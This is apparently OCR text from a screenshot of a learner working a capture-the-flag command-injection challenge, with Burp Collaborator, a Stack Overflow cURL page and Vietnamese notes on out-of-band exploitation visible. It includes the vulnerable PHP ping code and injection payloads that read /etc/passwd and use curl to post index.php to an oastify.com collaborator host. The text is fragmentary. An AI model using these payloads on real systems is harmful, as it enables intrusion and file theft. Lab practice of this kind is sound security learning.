 StartBurp
Fri 21 Oct 08:21
post - How to send file conten
post - How to send file content
stackoverflow.com/questions/15912924/how-to-send-file-c...
Gmail
YouTube
Maps
Playground | Defe...
Hack This Site
Facebook
stackoverflow
Dashboard
Project options
1
Send
AutoSave OFF
Command injection-filter b...
Home
Insert
Draw
Design
Layout
References
Mailings
Tell me
Calibri (Bo...
12
Paste
Paragraph
Styles
3 4 5 6 7 8 9 10 11 12 13
Home
PUBLIC
Questions
Tags
Users
Companies
COLLECTIVES
Explore Collectives
TEAMS
Stack Overflow for
Teams – Start
collaborating and
sharing organizational
knowledge.
Free
Create a free Team
Why Teams?
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Oct-21 00:58:05 UTC DNS y0z5mw6njo9o00v2tgjldo876yco0d
2 2022-Oct-21 00:58:05 UTC DNS y0z5mw6njo9o00v2tgjldo876yco0d
3 2022-Oct-21 00:58:05 UTC DNS y0z5mw6njo9o00v2tgjldo876yco0d
4 2022-Oct-21 00:58:05 UTC HTTP y0z5mw6njo9o00v2tgjldo876yco0d
5 2022-Oct-21 00:59:14 UTC HTTP y0z5mw6njo9o00v2tgjldo876yco0d
6 2022-Oct-21 01:20:44 UTC HTTP y0z5mw6njo9o00v2tgjldo876yco0d
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
<?php $flag = "".file_get_contents(".passwd")."";if(isset($_POST["ip"])
&& !empty($_POST["ip"])){ $ip = @preg_replace("/[\\\$|`;&<>
]/", "", $_POST["ip"]); //$ip = @str_replace(['\\', '$', '|', '`',
';', '&', '<', '>
'], "", $_POST["ip"]); $response = @shell_exec("timeout 5
bash -c 'ping -c 3 ".$ip."'"); $receive = @preg_match("/3
packets transmitted, (.*) received/s",$response,$out); if
($out[1]=="3") { echo "Ping OK"; }
elseif ($out[1]=="0") { echo "Ping
NOK"; } else { echo "Syntax
Error"; }}?>
</pre>
Search...
0 highlights
Inspector
Request Attributes 2
Request Headers 5
Close
.1%0Acat%20/etc/passwd→Ping ok.
ng. Nhưng kết quả của câu lệnh không trả về cho người dùng.
nd injection.
lí:
ưng bài toán xử lí bất đồng bộ)
t (không tìm được mã nguồn có thể truy suất được)
là OAST kích hoạt sự tương tác mạng từ bên ngoài
burp collaborator client hay interactsh web client cx được.
mw6njo9o00v2tgjldo876yco0d.oastify.com
tìm flag trong file index.php
send file contents as body entity using cURL?
ath/to/filename" http://...
.1%0A curl - -data “@index.php”
00v2tgjldo876yco0d.oastify.com
Focus
593 bytes | 2,458 millis
tells curl to read from stdin. You could
1